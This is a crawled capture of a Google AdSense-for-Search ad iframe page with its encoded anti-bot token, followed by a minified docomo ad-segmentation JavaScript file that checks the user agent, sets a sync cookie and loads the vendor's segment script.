<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="ozZ2w-l4lEK7jeh95VrP0w">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"x_VzafmBJsWWnboPmqSk0AQ"}],"bg":{"i":"https://www.google.com/js/bg/7jzQGioKFJ5OFJZYvSd075WpIyKymJ_Ea-uCOfrauhc.js","p":"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[base64]/LvTg+HpQBb5Q3KxeJgbkl6CFbwQQOhg9TQfdfRZPNWqtBiOpFJAcehN+x3OH3jZoFOA3ZMH2s9RddHlA34Mq4GIsnq/ywMtZeFIOB3dTnTychTpne1CTkGJn1LxSBoqKY6/[base64]/Cne6vJeKKTRMNjzDXjw1dlNgSL/NlCbEr93tMzNCqLqD+72wRtA/MIKL1tWgSvpGXdR20p7ZNCrI71s6v9XW00zFJoYEYzGSMYYxJsgNxwLMitcnklQ4/2yLe+sYILzYsweMQ8hEACY2W0qhaKe7PQRiZJ75pYWAGlqFwJYiP8PBB8R31qASn4+QTJeX5p+Zn4SoufAjPcsiyjvzOS5enpcatT9NqGN/jOCEv4QJf7MKK98Xv62tkK79ybbLKSZjp8+EdIkT6va1IkaqyAbWaGSpTh8Hmtp7HcL8ILuSZ10pt60fSmFg/X5OM5JbDqIKT3M6CMWKG0/[base64]/[base64]/h9/B6C/[base64]/do6Nd4n1rKb00/PV4EckFvnFbmbG3388IJyZ6UBe69dZrF3sh739V4JFUWGikDKkCM1fAgtUs787N6PkiJzNswxkqG29uIhkH/kFuDhxkkFIY6sLeElt/ot1Kphj97v5gPfq+7+XCUZxQOnNQgeRRD/++NB+wmLGRvVv98gZ0yHofyZgwRvdXOuhdLiZsay6RKlCKfp08UpSCFW0thVP201X3pbFuCLdNBQeYTnFhYDTbX7T6fnfcJB+MrnmugL72dUPVA4MkvwjawPj1ahUQBMEhoqjhsrQiuZh9KoZCzAqloaO/Gxdz4KqbmIhH5i0Ci8R+cwEeZabcun6kMgCsdSNBRPoY9rlu+HxaKaEbrZ4sfff8uj8YxaC6AdRB6YaBCtSauLfS13fWH2OVu6FaRJjTf9sKlyvzahX7DAl2kvxOEasm+S1xVkygKv3sqZtAFP+5r19AsQpzRg4JYm/[base64]/[base64]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[base64]/HOGEyrtZI3aXkM2lVkxbB7+kP+EUuNbmWR01pLQbrk77Q2mCtJ6a/jgvx04zwCp2tmMPJTadxj/ecR1mCXHgV1GVWVl6Njw8WKEsYwBEA83oLLgnNc2M3V5M67Z/kOOcCqkrszpSrss/6bLmogQEtB2Qxfzf8nKlsPKTBXOxEbNx+3zLC2u6a3LxXb2BIs1oiT+/EDtZI6KfpQMiiDIsbvudKP1grXr+06L3O5Xvav1CTEehTIHLN4nqbc7y4wprGBKClNBdiLgj2FFonJV9VIM8mD0h4A\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"x_VzafmBJsWWnboPmqSk0AQ"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="ozZ2w-l4lEK7jeh95VrP0w"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js
body_size: 1830
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php?pbtagno=4",cookieName="jyudan_query_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/jyudan_query_sync=1|optout=1/.test(document.cookie)}function osMacChk(a){return/iphone|ipod|ipad|ios/.test(a.toLowerCase())}function osAndChk(a){return/android/.test(a.toLowerCase())}function andVerChk(a){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}function andVerChChk(a){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}var cset=function(){var a=new Date((new Date).getTime()+86400000).toUTCString(),b=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+a+"; ";document.cookie=b},uachChk=function(){try{var a=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(d){var f=d.platformVersion;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChChk(f))){osAndChk(a)&&!andVerChChk(f)&&cset(),osMacChk(a)&&(Sprt="https://");var c=document.createElement("script");pfv=a+f;c.src=Sprt+appDomain+"&ch=uach"+pfv,document.body.appendChild(c)}else{pfv="failch"+a+f;uaChk()}})}catch(b){pfv="nohev";uaChk()}},uaChk=function(){var a=navigator.userAgent;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChk(a))){osAndChk(a)&&!andVerChk(a)&&cset(),osMacChk(a)&&(Sprt="https://");var b=document.createElement("script");b.src=Sprt+appDomain+"&ch="+pfv,document.body.appendChild(b)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();